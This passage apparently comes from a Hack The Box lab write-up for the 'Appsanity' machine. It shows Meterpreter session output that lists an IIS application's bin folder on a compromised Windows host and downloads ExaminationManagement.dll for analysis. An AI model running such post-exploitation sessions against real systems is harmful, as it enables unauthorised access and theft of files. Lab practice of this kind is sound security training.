 (Meterpreter 2)(c:\inetpub\ExaminationPanel\ExaminationPanel\bin) > dir
Listing: c:\inetpub\ExaminationPanel\ExaminationPanel\bin
=========================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 591752 fil 2023-09-24 16:46:11 +0100 EntityFramework.SqlServer.dll
100666/rw-rw-rw- 4991352 fil 2023-09-24 16:46:13 +0100 EntityFramework.dll
100666/rw-rw-rw- 13824 fil 2023-09-24 16:46:10 +0100 ExaminationManagement.dll
100666/rw-rw-rw- 40168 fil 2023-09-24 16:46:10 +0100 Microsoft.CodeDom.Providers.DotN
etCompilerPlatform.dll
100666/rw-rw-rw- 206512 fil 2023-09-24 16:46:11 +0100 System.Data.SQLite.EF6.dll
100666/rw-rw-rw- 206520 fil 2023-09-24 16:46:11 +0100 System.Data.SQLite.Linq.dll
100666/rw-rw-rw- 431792 fil 2023-09-24 16:46:11 +0100 System.Data.SQLite.dll
040777/rwxrwxrwx 24576 dir 2023-09-24 16:49:49 +0100 roslyn
040777/rwxrwxrwx 0 dir 2023-09-24 16:49:49 +0100 x64
040777/rwxrwxrwx 0 dir 2023-09-24 16:49:49 +0100 x86
(Meterpreter 2)(c:\inetpub\ExaminationPanel\ExaminationPanel\bin) > download ExaminationManagement.dll
[*] Downloading: ExaminationManagement.dll -> /home/lucas/Documents/HTB/Machines/Appsanity/ExaminationManagement.dll
[*] Downloaded 13.50 KiB of 13.50 KiB (100.0%): ExaminationManagement.dll -> /home/lucas/Documents/HTB/Machines/Appsanity/ExaminationManagement.dll
[*] Completed : ExaminationManagement.dll -> /home/lucas/Documents/HTB/Machines/Appsanity/ExaminationManagement.dll